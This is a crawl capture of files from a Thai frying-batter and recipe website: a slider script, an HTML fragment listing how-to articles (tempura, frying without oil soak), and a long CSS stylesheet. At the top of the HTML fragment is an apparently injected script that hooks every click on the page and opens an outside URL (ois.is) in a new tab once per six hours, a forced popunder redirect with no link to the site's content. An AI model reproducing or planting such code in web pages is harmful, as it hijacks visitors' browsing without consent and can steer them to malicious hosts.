var screen_w = $(window).width();
var screen_h = $(window).height();

if(screen_w >= 768){
    $(".list-recipe-slide").css("display", "block");
      $(".list-recipe-slide").slick({
        dots: false,
        infinite: true,
        arrows:true,
        slidesToShow: 2,
        slidesToScroll: 2,
        autoplay: true
      });
}
else if(screen_w <= 767){

    $(".list-recipe-slide").css("display", "block");
      $(".list-recipe-slide").slick({
        dots: false,
        infinite: true,
        arrows:true,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true
      });
}

});
</script>

--- FILE ---
content_type: text/html
request_url: https://www.opanfood.com/layout_howto.html
body_size: 900
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>
<div class="row list-howto">
<div class="col3 reveal">
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="howto_detail1.html"><img src="images/howto/01.jpg"></a>
</div>
</div>
<div class="recipe-txt">
<a href="howto_detail1.html">กุ้งเทมปุระ ตัวตรงตามฉบับร้านอาหารญี่ปุ่น</a>
</div>
</div>

<div class="col3 reveal"  >
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="howto_detail2.html"><img src="images/howto/02.jpg"></a>
</div>
</div>
<div class="recipe-txt">
<a href="howto_detail2.html">เคล็ดลับ ทอดยังไง ไม่อมน้ำมัน</a>
</div>
</div>

<div class="col3 reveal"  >
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="howto_detail3.html"><img src="images/howto/03.jpg"></a>
</div>
</div>
<div class="recipe-txt">
<a href="howto_detail3.html">วิธีทำแป้งทอดกรอบให้อร่อย</a>
</div>
</div>

<div class="col3 reveal"  >
<div class="recipe-img">
<div class="recipe-img-scale">
<a href="howto_detail4.html"><img src="images/howto/04.jpg"></a>
</div>
</div>
<div class="recipe-txt">
<a href="howto_detail4.html">วิธีการเลือกแป้งทอดกรอบที่ดี</a>
</div>
</div>

<div class="col12 txt-center reveal"><a href="howto.html" class="
btn-recipes">Read All &gt;</a></div>
</div>

--- FILE ---
content_type: text/css
request_url: https://www.opanfood.com/css/css.css?v=1.00
body_size: 8306
content:
@charset "utf-8";
/* CSS Document */

@import url('https://fonts.googleapis.com/css2?family=Kanit:wght@200;300;400;500&display=swap');

body{
	font-family: "Kanit","Helvetica","Tahoma";
    font-size: 20px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    font-weight: 300;
}

.reveal{
    display: block;
  position: relative;
  transform: translateY(200px);
  opacity: 0;
  transition: 0.6s all ease;
}

.reveal.active{
  transform: translateY(0);
  opacity: 1;
}

/* body::before{
    content: "";
    position: fixed;
    width: 1px;
    height: 100%;
    top: 0;
    left: 50%;
    z-index: 999999;
    background-color: rgba(2550,0,0,0.3);
} */

* {
    outline: none;
    box-sizing: border-box;
}

#page{
	display:none;
}
button {
    border: 0;
    padding: 0px 10px;
    font-weight: normal;
    font-size: 14px;
    text-align: center;
    box-sizing: border-box;
    border-radius: 5px;
    height: auto;
}
input, select, button {
    font-family: "Kanit","Helvetica","Tahoma";
    appearance: none;
    -webkit-appearance: none;
}
::placeholder {
  color: #BBB;
}
input, textarea, select { /*อัพเดท*/
    width: 100%;
    box-sizing: border-box;
    padding: 5px 10px;
    border: 1px solid #E0E0E0;
    appearance: none;
    -webkit-appearance: none;
}
input[type="text"],input[type="password"],  select{
	height: 40px;
}
input[type="checkbox"], input[type="radio"] {
    top: 2px;
    position: relative;
}

select { /*อัพเดท*/
    background-color: #FFF;
    padding-right: 30px;
    background-position-x: 100%;
    background-position-y: 50%;
    background-repeat: no-repeat;
    background-size: 24px;
    background-image: url([data-uri]);
}

a:link, a:visited,a:hover{	
	color:#0b5739;
    text-decoration: none;
}

.footer a:link,.footer a:visited,.footer a:hover{
    color: #FFF;
}
a:active,
a:focus{
    outline: none;
}
h1, h2, h3, h4 {
    font-weight: 300;
    line-height: normal;
    margin: 0 0 20px 0;
    font-size: 40px;
}
p{
    margin: 10px 0;
}
div{
	position: relative;
	box-sizing: border-box;
}
img{
    vertical-align: middle;
    max-width: 100%;
    max-height: 100%;
}

.container {
    margin: 0 auto;
    max-width: none;
    overflow: hidden;
    justify-content: center;
    display: flex;
}

.row {
 display: flex;
 flex-wrap: wrap;
 margin: 40px -20px;
 padding: 0;
width: 100%;
max-width: 1200px;
}

.landing .row {
 display: flex;
 flex-wrap: wrap;
 margin: 20px -20px;
 padding: 0;
max-width: none;
}
.container.landing.recipe-slide .row{
display: block;
margin: 0 auto;
max-width: 1200px;
}

.txt-medium{
font-size: 28px;
font-weight: 400;
}

.txt-left{
    text-align: left;
}
.txt-center{
    text-align: center;
}
.txt-right{
    text-align: right;
}

.col1,
.col10,
.col11,
.col12,
.col2,
.col3,
.col4,
.col5,
.col6,
.col7,
.col8,
.col9 {
 padding: 0 20px;
}
.col12 {
 width: 100%;
}
.col11 {
 width: 91.66666667%;
}
.col10 {
 width: 83.33333333%;
}
.col9 {
 width: 75%;
}
.col8 {
 width: 66.66666667%;
}
.col7 {
 width: 58.33333333%;
}
.col6 {
 width: 50%;
}
.col5 {
 width: 41.66666667%;
}
.col4 {
 width: 33.33333333%;
}
.col3 {
 width: 25%;
}
.col2 {
 width: 16.66666667%;
}
.col1 {
 width: 8.33333333%;
}

.content-box{
    margin: 40px auto;
    padding: 0 20px;
    max-width: 1645px;
}
.content-box .row{
margin: 0 auto;
}
.content-box .col12{
padding: 0;
}

.search-box input{
    background-color: #EEE;
    border: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height: 33px;
}
.btn-search{
    background-color: #0b5739;
    width: 50px;
    height: 33px;
    border-radius: 0;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    position: relative;
}
.btn-search::before {
    content: "";
    display: block;
    width: 100%;
    height: 60%;
    line-height: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
    background-image: url([data-uri]);
}
.banner-box{
    width: 100%;
    max-width: none!important;
}
.banner-box-scale {
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
    margin: 0 auto;
    width: 100%;
    max-width: none;
    padding-top: 24.707%;
}

.banner-box-scale-img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
}

.banner-box-scale-img img {
    width: auto!important;
    height: auto!important;
    max-width: 100%;
max-height: 100%;
    object-fit: cover!important;
    object-position: center;
    box-sizing: border-box;
    position: absolute;
    left: 0;
    top: 0;
}
.mainhead_title{
    margin-bottom: 4em;
}

.container.story{
    max-width: none;
    padding: 0;
}
.col2.mascosleft{
    order: 1;
    align-self: flex-end;
}
.col8.mascoscenter{
    order: 2;
}
.col2.mascosright{
    order: 3;
    align-self: flex-end;
}

ul.list-welcome {
    list-style: none;
    padding: 0;
    margin: 3em -10px 0 -10px;
    display: flex;
}
.list-welcome li{
    width: auto;
    /* flex: auto; */
    padding: 0 10px;
    text-align: center;
}
.list-welcome li img{
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 180px;
}
.content-product{
    padding: 5em 0;
}

.container.product {
    display: flex;
    flex-direction: column;
}
.content-product.green {
    padding: 3em 0;
    color: #FFF;
    background-repeat: repeat-x;
    background-size: cover;
    background-image: url(../images/product-bg-green.png);
    display: flex;
    justify-content: center;
}
.content-product.green .row{
    flex-direction: row-reverse;
    max-width: 1200px;
}

.content-product.green-top {
    padding: 0;
    padding-top: 10.57%;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
    margin: 0 auto -1px auto;
    width: 100%;
    max-width: none;
}
.content-product.green-top-scale{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
}
.content-product.green-top-scale::before {
    content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100vw;
    height: 100%;
    background-position: top right;
    background-repeat: no-repeat;
    background-size: 100vw;
    background-image: url(../images/product-bg-green-top.png);
}

.content-product.yellow {
    padding: 3em 0;
    color: #000;
    background-color: #f7e0a9;
    display: flex;
    justify-content: center;
}
.content-product.yellow .row {
    max-width: 1200px;
}

.content-product.yellow-top{
    padding: 0;
    padding-top: 6.15%;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
    margin: 0 auto;
    width: 100%;
    max-width: none;
}
.content-product.yellow-top-scale{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
}
.content-product.yellow-top-scale::before {
    content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100vw;
    height: 100%;
    background-position: top left;
    background-repeat: no-repeat;
    background-size: 100vw;
    background-image: url(../images/product-bg-yellow-top.png);
}
.content-product.yellow-bottom{
    padding: 0;
    padding-top: 11.14%;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
    margin: 0 auto 40px auto;
    width: 100%;
    max-width: none;
}
.content-product.yellow-bottom-scale {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
    padding: 0;
}
.content-product.yellow-bottom-scale::before {
    content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    background-position: top left;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/product-bg-yellow-bottom.png);
}
.txt-yellow{
    color: #fcc557;
}
.txt-white{
    color: #FFF;
}
.txt-green{
    color: #0b5739;
}
.btn-shopnow {
    text-align: center;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    width: auto;
    padding: 0;
    font-size: 20px;
    display: flex;
    margin: 0;
}
.btn-shopnow a{
text-align: center;
}
.btn-shopnow img{
    max-width: 100%;
    max-height: 100%;
}
.list-recipe {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0 auto 40px auto;
    max-width: 1200px;
}
.container.recipe-slide .list-recipe {
    display: block;
}
.list-recipe [class^="col"]{
    padding: 0 10px;
    margin: 20px 0;
}
.recipe-img {
    padding-top: 100%;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
    margin: 0 auto;
    width: 100%;
    max-width: none;
    margin-bottom: 20px;
    border-radius: 10px;
    border: 2px solid #d5b16e;
}
.recipe-img-scale{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
}
.recipe-img-scale img{
    display: block;
    position: absolute;
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    object-fit: cover;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
}
.txt-small{
    font-size: 24px;
}
.btn-recipes:link, .btn-recipes:visited {
    color: #0b5739;
    margin: 20px 0;
    display: block;
}

.container.howto {
    margin: 20px 0 0 0;
    padding: 0 0 20px 0;
    background-color: #33865f;
    background-image: url(../images/background-green.jpg);
    background-position: top center;
    background-repeat: no-repeat;
    border-top-left-radius: 50px;
    border-top-right-radius: 50px;
    flex-direction: column;
}
.container.howto .btn-recipes{
color: #FFF;
}
.container.howto.landing h1 {
    margin: 60px 0;
}
.row.list-howto {
    margin:  0 auto;
    padding: 0 10px;
    color: #FFF;
}
.row.list-howto.other {
    margin: 8.5em 0 0 0;
    background-color: #FFF;
}
.list-howto[class^="col"]{
    padding: 0 10px;
}
.row.list-howto.other .col4 {
    padding: 40px;
    background-color: #FFF;
    position: relative;
    border-radius: 40px;
    margin: 0 20px;
    margin-top: -100px;
}
[class^="col"] .recipe-img{
    border-radius: 10px;
    overflow: hidden;
}
.row.list-howto.other .col4 .recipe-img {
    margin-bottom: 0;
    border: 0;
    border-radius: 0;
}
.container.aboutus.landing {
    padding: 4em 0;
    background-image: url(../images/about-bg.jpg);
    background-size: contain;
    background-repeat: repeat;
    background-position: center;
}
.container.aboutus {
    padding: 40px 0;
    background-image: url(../images/about-bg.jpg);
    background-size: contain;
    background-repeat: repeat;
    background-position: center;
}
.container.aboutus .row{
margin: 0;
}
.container.aboutus.landing .row{
max-width: 1200px;
margin: 0;
}

.container.vdo {
    padding: 0 40px;
    display: block;
}
.container.vdo .row {
    margin: 0;
    max-width: none;
}
.container.vdo .col12 {
    padding: 0;
}
.vdo .col8 {
    width: auto;
    flex: auto;
    display: flex;
    flex-direction: column;
}
.vdo .col4 {
    width: 500px;
    flex: none;
    overflow: hidden;
}
.vdo-box{
    padding-top: 42.85%;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
    margin: 0 auto;
    width: 100%;
    max-width: none;
    margin: 40px 0;
    background-color: #000;
}
.vdo-box-scale{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
}
.vdo-box-scale iframe{
    display: block;
    position: absolute;
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    object-fit: contain;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
}
.fanpage{
background-color: #EEE;
}
.fanpage .fb-page,
.fanpage .fb-page span{
    height: 100%!important;
}
.fanpage iframe {
    width: 100%;
    height: 100%!important;
}
.container.howtobuy{
    margin: 4em 0 0 0;
    padding: 0 40px;
    background-image: url(../images/background-yellow.jpg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom center;
}
ul.list-to-buy {
    list-style: none;
    padding: 0;
    margin: 2em -20px 2em -20px;
    display: flex;
    flex-direction: row;
    /* flex-wrap: wrap; */
}
.list-to-buy li{
    width: auto;
    padding: 0 20px;
}
.list-to-buy li img {
    max-height: 125px;
}
.container.howtobuy .row {
    align-items: flex-end;
    margin: 0 auto;
    max-width: 1600px;
}
.container.recom{
    margin: 0 auto;
    padding: 0 20px;
}
.container.recom .row {
    margin: 20px 0;
    width: 100%;
}
.container.recom .col12{
    padding: 0;
}
ul.list-recom{
    list-style: none;
    margin: 0 auto;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    max-width: 1200px;
}
.list-recom li {
    padding: 0 20px;
    margin: 20px 0;
    width: 14.28%;
    flex: none;
    text-align: center;
}
.list-recom li.listtitle {
    width: 100%;
    font-size: 36px;
    color: #d5b16e;
    margin: 0 0 40px 0;
}
.list-recom li img {
    width: 110px;
    height: auto;
    max-width: 100%;
    max-height: 100%;
}
.recom .title {
    border-top: 1px solid #fcc557;
    display: block;
    justify-content: center;
    align-items: center;
    text-align: center;
    margin: 0 auto 1em auto;
    padding: 50px 0;
}
.container.otherproduct{
    margin: 0;
}
.otherlink {
    display: flex;
    margin: 0 auto 40px auto;
    padding: 0 20px;
    justify-content: center;
}
.otherlink .col12 {
    display: flex;
    justify-content: center;
}
.otherlink a{
    padding: 60px 30px 60px 60px;
    margin: 0 40px;
    color: #FFF;
    font-size: 30px;
    text-align: center;
}

ul.list-place {
    list-style: none;
    margin: 0 -20px 3em -20px;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}
.list-place li {
    padding: 0 20px;
}
.list-place li img{
    max-width: 100%;
    max-height: 175px;
}
.container.footer{
    background-image: url(../images/footer_background.jpg);
    background-size: cover;
    padding: 20px 0 0 0;
    color: #FFF;
    flex-wrap: wrap;
}

.address-box img{
    max-height: 30px;
    margin-right: 5px;
}
ul.list-social{
    list-style: none;
    padding: 0;
    margin:  -10px;
    display: flex;
    flex-wrap: wrap;
}
.list-social dt{
    width: 100%;
    padding: 10px;
    font-size: 20px;
}
.list-social li{
    width: 25%;
    padding: 10px;
}
.copyright-row{
    padding: 0 20px;
    text-align: center;
}
.address-box{
    padding-left: 50px;
}
.vtext {
    position: absolute;
    transform: rotate(90deg);
    transform-origin: left;
    top: -10px;
    left: 20px;
    font-size: 18px;
    border-top: 1px solid #FFF;
    padding: 0 0 0 0;
}

.main-img{
    padding-top: 100%;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
    margin: 0 auto;
    width: 100%;
    max-width: none;
    border-radius: 20px;
    border: 3px solid rgb(255,228,163);
}
.main-img-scale{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
}
.main-img-scale img {
    display: block;
    position: absolute;
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    object-fit: cover;
    left: 0;
    right: 0;
    padding: 0;
    margin: 0;
z-index: 2;
}

/* .content-product .main-img-scale:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    background: rgb(255,228,163);
    background: -moz-linear-gradient(180deg, rgba(255,228,163,1) 0%, rgba(213,177,110,1) 41%, rgba(255,228,163,1) 73%, rgba(213,177,110,1) 100%);
    background: -webkit-linear-gradient(180deg, rgba(255,228,163,1) 0%, rgba(213,177,110,1) 41%, rgba(255,228,163,1) 73%, rgba(213,177,110,1) 100%);
    background: linear-gradient(180deg, rgba(255,228,163,1) 0%, rgba(213,177,110,1) 41%, rgba(255,228,163,1) 73%, rgba(213,177,110,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffe4a3",endColorstr="#d5b16e",GradientType=1);
z-index: 1;
} */

/* .content-product .main-img-scale:after {
    content: "";
    width: 100%;
    height: 53px;
    position: absolute;
    z-index: 0;
    bottom: -17px;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: block;
    background-image: url(../images/product_dropshadow.png);
    background-position: bottom center;
    background-repeat: no-repeat;
    background-size: contain;
    opacity: 1;
} */

.container.footer .row {
    flex-wrap: nowrap;
    padding: 0;
    margin: 20px 0;
    width: 100%;
}

.container.footer .addressbox{
flex: auto;
}

.container.footer .col7{
width: auto;
flex: auto;
}

.howto-order {
    position: fixed;
    bottom: 0px;
    right: 50px;
    display: flex;
    flex-direction: row;
    z-index: 99999;
    color: #FFF;
    width: auto;
    transition: all 0.4s linear;
    align-items: center;
}

.howto-order-txt {
    position: relative;
    z-index: 2;
    display: flex;
    flex-direction: column;
    background-color: #0b5739;
    border-radius: 10px;
    padding: 10px 90px 10px 20px;
    border: 2px solid #ffe4a3;
    font-size: 16px;
}

.howto-order-txt span{
    display: flex;
    align-items: baseline;
}
.howto-order-txt span img{
    margin-left: 5px;
}
/* .howto-order::before{
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    background: #ffe4a3;
    background: -moz-linear-gradient(180deg, rgba(255,228,163,1) 0%, rgba(213,177,110,1) 41%, rgba(255,228,163,1) 73%, rgba(213,177,110,1) 100%);
    background: -webkit-linear-gradient(180deg, #ffe4a3 0%, #d5b16e 41%, #ffe4a3 73%, #d5b16e 100%);
    background: linear-gradient(180deg, #ffe4a3 0%, #d5b16e 41%, #ffe4a3 73%, #d5b16e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffe4a3",endColorstr="#d5b16e",GradientType=1);
    z-index: 1;
} */
.howto-order-mascos {
    width: 150px;
    position: relative;
    right: 0;
    bottom: 0;
    z-index: 2;
    transition: all 0.3s ease;
}
.howto-order-mascos img{
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
}
.mascos-left{
    text-align: left;
}
.mascos-right{
    text-align: right;
}
.device-txt{
display: none;
}
.nav-bar {
    padding: 0 40px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.nav-bar ul{
padding: 0;
margin: 0;
list-style: none;
display: flex;
align-items: baseline;

    overflow: auto;
    flex: none;
    width: 100%;
    flex-flow: row nowrap;
    scroll-snap-type: x mandatory;
    -webkit-overflow-scrolling: touch;
    -webkit-appearance: none;
}
.nav-bar li {
    width: auto;
    color: #0b5739;
    font-size: 16px;
    position: relative;
    display: flex;
    padding: 0 20px 0 0;
    margin: 10px 20px 10px 0;
    scroll-snap-align: start;
    flex: none;
    align-content: flex-start;
    text-align: center;
}
.nav-bar li a {
    color: #0b5739;
}
.nav-bar li:before {
    content: "›";
    position: absolute;
    right: 0;
}

.nav-bar li.home:before {
    display: block;
    content: "›";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.nav-bar li:last-child:before,
.nav-bar li.home:last-child:before{
    content: "";
    display: none;
}

.list-recipe-slide.slider{
    margin: 3em 0 0 0;
    padding: 0;
    box-sizing: border-box;
}
.list-recipe-slide.slider .slick-list{
margin: 0;
}

.list-welcome.slider .slick-slide{
    position: relative;
}

.list-recipe-slide.slider .slick-slide{
    position: relative;
    padding: 0 20px;
}

.list-welcome.slider .slick-slide:before{
    content: "";
    height: 30%;
    background-color: #ab6b13;
    width: 1px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.list-welcome.slider .slick-slide:last-child:before{
display: none;
    }

.list-recipe-slide .slick-prev,
.list-place .slick-prev{
    left: 0;
    background-color: #ebebeb;
    border-radius: 100%;
    width: 40px;
    height: 40px;
    z-index: 1;
    display: flex!important;
    justify-content: center;
    align-items: center;
}

.list-recipe-slide .slick-prev,
.list-recipe-slide .slick-next{
    top: 40%;
}

.list-welcome.slider .slick-slide img {
    display: block;
    margin: 0 auto;
}
.content_txt{
text-align: center;
}

.row.list-place-slide{
max-width: 1200px;
margin: 0 auto;
}
.container.aboutmap .row{
margin: 0 auto;
}
.container.aboutmap .col12{
    margin: 6em 0;
}
.container.contactus {
    background-image: url(../images/contact_bg.png);
    background-position: 0 20%;
    background-repeat: no-repeat;
    background-size: 100%;
}
.container.contactus .row{
    max-width: 1200px;
}
.container.contactus [class^='col']{
margin: 0 0 40px 0;
}
.container.contactus .address{
font-size: 30px;
color: #0b5739;
}
.container.contactus .address h4 {
    border-bottom: 1px solid #0b5739;
    display: block;
    padding: 0 0 20px 0;
    margin-bottom: 40px;
    width: 100%;
}
.container.contactus .address p {
    padding-left: 70px;
    position: relative;
    margin: 30px 0;
}
.container.contactus .address p img {
    position: absolute;
    left: 0;
    max-height: 50px;
}
.container.myproduct .row {
    margin: 0;
    padding-bottom: 0;
    width: 100%;
}
.container.myproduct .row:last-child{
border-bottom: 0;
}
ul.why-choose-us{
list-style: none;
padding: 0;
margin: 40px -10px;
display: flex;
}
.why-choose-us li{
padding: 0 10px;
}
.ourproduct-title {
    border-bottom: 1px solid #0b5739;
    display: flex;
    justify-content: space-between;
}
.ourproduct-title-txt {
    font-size: 26px;
    padding: 5px 30px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    background-color: #0b5739;
    color: #FFF;
    display: flex;
    align-items: center;
}

.sort-product {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
    margin: 0 -10px 10px -10px;
    width: auto;
}
.recipe-title-txt{
display: flex;
}
.recipe-title .sort-product {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
    margin: 0 -10px 10px -10px;
    align-self: flex-end;
    width: auto;
}

.sort-product label {
    width: auto;
    flex: auto;
    border-radius: 5px;
    position: relative;
    overflow: hidden;
    background-color: #ebebeb;
    padding: 0;
    margin: 0 10px;
    display: flex;
    color: #000;
}

.sort-product input{
background-color: transparent;
}
.sort-product input::placeholder{
color: #000;
}

.sort-product select {
    width: auto;
    padding: 0 100px 0 20px;
    background: none;
    background-color: #0000;
    -webkit-appearance: none;
    position: relative;
    overflow: hidden;
    border: 0;
}

.inp-search:before {
    content: "";
    position: absolute;
    z-index: 0;
    right: 0;
    width: 40px;
    height: 100%;
    background-color: #0b5739;
    background-position: center;
    background-repeat: no-repeat;
    background-size: 18px;
    background-image: url([data-uri]);
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sort-product label.sel:before {
    content: "";
    position: absolute;
    z-index: 0;
    right: 0;
    width: 40px;
    height: 100%;
    background-color: #0b5739;
    background-position: center;
    background-repeat: no-repeat;
    background-size: 14px;
    background-image: url([data-uri]);
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}
.myproduct h4{
line-height: normal;
}
.myproduct ul.list-recom {
    list-style: none;
    margin: 30px -5px;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}
.myproduct  .list-recom li {
    padding: 0 5px;
}
.myproduct  .list-recom li img {
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
}
.container.myproduct .row.ourproduct{
padding-bottom:40px;
margin-bottom: 40px;
border-bottom: 1px solid #ccc;
}
.container.myproduct .row.ourproduct [class^="col"]{
    margin: 20px 0;
}
.btn-detail-product {
    margin-top: 20px;
    float: right;
    font-size: 20px;
    padding-right: 24px;
    position: relative;
}
.btn-detail-product::before {
    content: "";
    position: absolute;
    display: block;
    width: 16px;
    height: 16px;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    background-repeat: no-repeat;
    background-size: contain;
    background-image: url([data-uri]);
}
.recipe-title {
    border-bottom: 1px solid #0b5739;
    display: flex;
    justify-content: space-between;
margin: 40px 0;
}
.recipe-title-txt a{
font-size: 22px;
margin-right: 2px;
padding: 5px 30px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background-color: #ebebeb;
color: #000;
display: flex;
align-items: center;
}
.recipe-title-txt a.active{
background-color: #0b5739;
color: #FFF;
}
.container.myproduct .col4{
margin: 20px 0;
}
.recipe-txt {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 10px;
    text-align: center;
}
.list-howto .recipe-txt a:link,.list-howto .recipe-txt a:visited{
color: #FFF;
}
.btn-more {
    float: right;
    padding-left: 0;
    margin-top: 0;
    background-color: #FFF;
    position: relative;
    font-size: 15px;
}
.page-nav ul{
list-style: none;
padding: 0;
margin: 0 auto;
display: flex;
}
.page-nav li {
    flex: 1;
    width: 40px;
    height: 40px;
    padding: 0;
    margin: 0 10px;
    display: flex;
    justify-content: center;
}

.page-nav li a {
    background-color: #ebebeb;
    color: #FFF;
    padding: 0;
    border-radius: 100%;
    width: 100%;
    display: flex;
    text-align: center;
    align-items: center;
    justify-content: center;
}

.page-nav li a.active{
background-color: #fcc557;
}

.page-nav li:first-child a,
.page-nav li:last-child a{
    background-color:transparent;
color: #e1e1e1;
}

.product_detail{
border: 1px solid #e1e1e1;
padding:20px
}

.product_detail_title{
font-size: 26px;
margin-bottom: 20px;
color: #0b5739;
}
.product_detail_title .detail{
background-color: #0b5739;
color: #FFF;
padding: 2px 40px;
}
.product_detail_row {
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
    margin-bottom: 18px;
    word-break: break-word;
}
.product_detail_row:last-child{
border-bottom: 0;
padding-bottom: 0;
margin-bottom: 0;
}
.product_detail_row p label{
color: #0b5739;
}
.sidebox-row{
border: 1px solid #e1e1e1;
margin-bottom: 20px;
}
.sidebox-row:last-child{
margin-bottom: 0;
}
.sidebox-tilte{
font-size: 26px;
text-align: center;
padding: 10px;
}
.sidebox-tilte.gray{
background-color: #ebebeb;
}
.sidebox-tilte.green{
background-color: #0b5739;
color: #ffe4a3;
}
.sidebox-col{
margin: 0;
padding: 20px;
}
.sidebox-col:last-child{
padding-top: 0;
}
.sidebox-col img{
border-radius: 10px;
}
.recipe-box-col h4.title {
    background-color: #0b5739;
    background-image: url(../images/penguin2.png);
    background-repeat: no-repeat;
    background-position: 100% 50%;
    background-size: 17%;
    padding: 10px 100px 10px 10px;
    color: #FFF;
    font-size: 28px;
}
.recipe-box-row{
display: flex;
flex-direction: row;
margin: 0 -20px;
}
.recipe-box-col{
flex: 1;
padding: 20px;
}
.recipe-box-row:nth-child(even) {
    flex-direction: row-reverse;
}
ul.list-recipe-detail{
list-style: none;
padding: 0;
margin: 0 -5px;
display: flex;
flex-wrap:wrap ;
}
.list-recipe-detail li{
width: 20%;
margin: 5px 0;
padding: 0 5px;
display: flex;
align-items: center;
}
.product-recom h4{
background-color: #ffe4a3;
padding: 10px 3em;
margin: 0;
font-size: 26px;
display: inline-block;
}
.menu-recom h4{
background-color: #33865f;
padding: 10px 3em;
margin: 0;
font-size: 26px;
display: inline-block;
color: #ffe4a3;
}
.recom-slide.slider,
.menu-slide.slider{
border: 1px solid #e1e1e1;
padding: 40px;
}
.recom-slide .slick-list,
.menu-slide .slick-list{
margin: 0;
}
.recom-slide .slick-slide,
.menu-slide .slick-slide{
padding: 0 20px;
}
.product-recom-txt,
.product-recom-img{
text-align: center;
color: #0b5739;
}
.list-welcome{
    display: flex;
    flex-wrap:nowrap;
    padding: 0;
    margin: 60px -10px;
    list-style: none;
    justify-content: center;
}
.list-welcome > div {
    width: 25%;
    padding: 10px;
}
.container.story.landing .list-welcome{
    align-items: center;
}
.container.story.landing .list-welcome > div {
    width: auto;
    flex: auto;
    padding: 10px;
}
.container.story.landing .list-welcome .brandlabel {
    display: flex;
    align-items: center;
    width: 75%;
    flex: none;
}
.container.story.landing .list-welcome .brandlabel>div {
    flex: 1;
    justify-content: center;
